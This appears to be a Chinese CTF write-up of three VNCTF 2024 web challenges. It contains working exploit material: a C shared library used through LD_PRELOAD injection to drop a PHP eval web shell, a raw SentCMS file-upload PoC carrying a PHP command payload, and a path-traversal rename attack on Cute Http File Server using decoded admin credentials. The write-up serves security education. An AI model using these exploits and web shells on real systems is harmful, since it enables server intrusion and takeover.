Web
givenphp
这题是给了源代码的
<?phphighlight_file(__FILE__);if(isset($_POST['upload'])){handleFileUpload($_FILES['file']);}if(isset($_GET['challenge'])){waf();$value=$_GET['value'];$key=$_GET['key'];$func=create_function("","putenv('$key=$value');");if($func==$_GET['guess']){$func();system("whoami");}}functionwaf(){if(preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['key'])||preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['value'])){die("evil input!!!");}}functionhandleFileUpload($file){$uploadDirectory='/tmp/';if($file['error']!==UPLOAD_ERR_OK){echo'文件上传失败。';return;}$fileExtension=pathinfo($file['name'],PATHINFO_EXTENSION);$newFileName=uniqid('uploaded_file_',true).'.'.$fileExtension;$destination=$uploadDirectory.$newFileName;if(move_uploaded_file($file['tmp_name'],$destination)){echo$destination;}else{echo'文件移动失败。';}}
代码分析一下,handleFileUpload函数是用来上传文件,并且是将文件上传到tmp目录里
- 写一个python脚本就可以进行上传,至于上传什么待定
if(isset($_GET['challenge'])){waf();$value=$_GET['value'];$key=$_GET['key'];$func=create_function("","putenv('$key=$value');");if($func==$_GET['guess']){$func();system("whoami");}}
关键的代码还是在这里,进入if判断以后,执行waf函数
functionwaf(){if(preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['key'])||preg_match('/\'|"|%|\(|\)|;|bash/i',$_GET['value'])){die("evil input!!!");}}
waf函数主要是对value进行了过滤,后面的key并没有任何的过滤
而putenv函数是将键与值添加到环境变量里,这里就会引发一个环境变量注入漏洞
https://blog.csdn.net/qq_45619909/article/details/128946735
if($func==$_GET['guess']){$func();system("whoami");}
而这一块的代码,是说我们要传入guess值等于$func变量(这里是一个create_function创建的匿名函数)
这一块我们要先调试一下
<?php$func=create_function("","phpinfo();");var_dump($func);?>string(9)"\000lambda_1"
\000lambda_1
这个值还会根据请求的次数随之变换,所以我们要进行爆破,才能满足这个if判断,不然无法执行$func函数
这题总得来说就是
LD_PRELOAD上传.so文件劫持whoami命令
下面我们开始复现
先编写一个.so文件,然后编译
#include<stdio.h>#include<stdlib.h>intputs(constchar*message){printf("hack you!");system("echo '<?php @eval($_POST[1]);?>' > /var/www/html/shell.php");return0;}
gcc hook.c -o hook.so -fPIC -shared -ldl -D_GNU_SOURCE
接着就是上传
import requests
url ="http://fa929fa0-272d-45e8-9c73-15012e6ec953.vnctf2024.manqiu.top/"
f =open('exp.so','rb')file={"file":f
}
data ={"upload":"1"}
res = requests.post(url=url,data=data,files=file)print(res.text)<code><span style="color: #000000"><br />}</span></span></code>/tmp/uploaded_file_65d4711f7620f2.73149588.so
得到了上传路径以后,我们就要开始劫持操作了
我们将lambda设置一个预定值50,然后跑脚本
http://fa929fa0-272d-45e8-9c73-15012e6ec953.vnctf2024.manqiu.top/?challenge=1&key=LD_PRELOAD&value=/tmp/uploaded_file_65d4711f7620f2.73149588.so&guess=%00lambda_50


触发了我们写的代码,那么也就代表shell.php也生成了,直接访问执行代码

TrySent

题目首页给的很明显,是SentCMS,百度搜了一下,发现有一个任意文件上传漏洞
https://blog.hanayuzu.top/articles/37dacab4
poc如下
POST /user/upload/upload HTTP/1.1
Host: target.com
Cookie: PHPSESSID=7901b5229557c94bad46e16af23a3728
Content-Length:894
Sec-Ch-Ua:" Not;A Brand";v="99","Google Chrome";v="97","Chromium";v="97"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform:"Windows"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhx2kYAMYDqoTThz
Accept:*/*
Origin: https://info.ziwugu.vip/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://target.com/user/upload/index?name=icon&type=image&limit=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-CN;q=0.8,ja;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="name"
test.jpg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="lastModifiedDate"
Wed Jul 21202118:15:25 GMT+0800(中国标准时间)------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="size"164264------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
JFIF
<?php phpinfo();?>------WebKitFormBoundaryrhx2kYAMYDqoTThz--

抓包,替换一下地址
POST /user/upload/upload HTTP/1.1
Host: b422bc21-3ff0-4f22-8eb6-63df5d9b6bcf.vnctf2024.manqiu.top
Cookie: PHPSESSID=7901b5229557c94bad46e16af23a3728
Content-Length:761
Sec-Ch-Ua:" Not;A Brand";v="99","Google Chrome";v="97","Chromium";v="97"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0(Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Sec-Ch-Ua-Platform:"Windows"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrhx2kYAMYDqoTThz
Accept:*/*
Origin: https://info.ziwugu.vip/
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://b422bc21-3ff0-4f22-8eb6-63df5d9b6bcf.vnctf2024.manqiu.top/user/upload/index?name=icon&type=image&limit=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-CN;q=0.8,ja;q=0.7,en;q=0.6
Connection: close
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="name"
test.jpg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="type"
image/jpeg
------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="lastModifiedDate"
Wed Jul 21202118:15:25 GMT+0800(中国标准时间)------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="size"164264------WebKitFormBoundaryrhx2kYAMYDqoTThz
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: image/jpeg
JFIF
<?php system('cat /f*');;?>------WebKitFormBoundaryrhx2kYAMYDqoTThz--


然后访问上传的文件

CutePath


题目首页

根据标签头,得知这是Cute Http File Server

在网上搜了个遍,但是没发现有啥可以严重的漏洞复现,最多就是xss,官网里也没啥可以用的东西,就是下载链接而已。
接着我在github上搜到了一个收藏比较多的


在评论里发现了一个漏洞

尝试复现一下

还真可以,那么我们去将这个base64解码一下
YWRtaW46Z2RnbS5lZHUuY25ATTFuOUsxbjlQQGFz
admin:gdgm.edu.cn@M1n9K1n9P@as
登陆进去,然后一直路径穿越在根目录发现了flag目录,flag.txt就在里面
但是我们似乎没有权限访问以及下载

但是我们却可以重命名

我们先找到可以让我们下载访问文件的目录,之前的test.txt文件所在的路径
/home/ming/share_main

然后重命名加上路径穿越


最后回到首页,访问flag.txt

版权归原作者 Ten^v^ 所有, 如有侵权,请联系我们删除。